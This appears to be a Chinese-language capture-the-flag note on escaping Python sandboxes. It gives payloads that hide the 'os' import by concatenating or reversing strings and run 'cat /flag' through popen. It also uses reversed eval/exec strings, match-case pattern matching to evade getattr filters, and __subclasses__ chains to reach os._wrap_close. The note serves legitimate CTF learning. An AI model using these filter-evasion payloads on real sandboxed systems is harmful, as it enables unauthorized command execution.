
sys模块 1 2 3 import sys print(sys.version) #这串payload可以用来查看python版本

一些绕过手段 拼接绕过 1 2 3 b = 'o' a = 's' __import__(b+a).popen('cat /flag').read()


利用字符串的变化处理os 1 print(__import__('so'[::-1]).popen('cat /flag').read())

还可以利用 eval 或者 exec:
1 print(eval(')(daer.)"galf/ tac"(nepop.)"so"(__tropmi__'[::-1]))
1 exec('))(daer.)"galf/ tac"(nepop.so(tnirp ;so tropmi'[::-1])

match case语法绕过getattr()限制 1 2 3 match object: case object(__subclasses__=subclasses): print(subclasses())
但是match语法也可能在 AST 层面被过滤,即 ast.Match

通过继承关系逃逸 这里特别像SSTI了,通过一连串的继承关系去找到os或其他执行命令,这里就不过多赘述了,主要给一些语句:

1 2 3 4 5 print([index for index, cls in enumerate("".__class__.__bases__[0].__subclasses__()) if 'os._wrap_close' in str(cls)]) //这个print语句可以查找os_wrap_close在列表的第一个位置 print('\n'.join([f"[{i}] {c}" for i, c in enumerate("".__class__.__bases__[0].__subclasses__())])) //这个print语句可以循环输出object的所有子类并标上序号
1 [158] <class 'os._wrap_close'>
这里我的os类在158位
1 2 for i in enumerate(''.__class__.__mro__[-1].__subclasses__()): print (i) //如果是python2可以用这个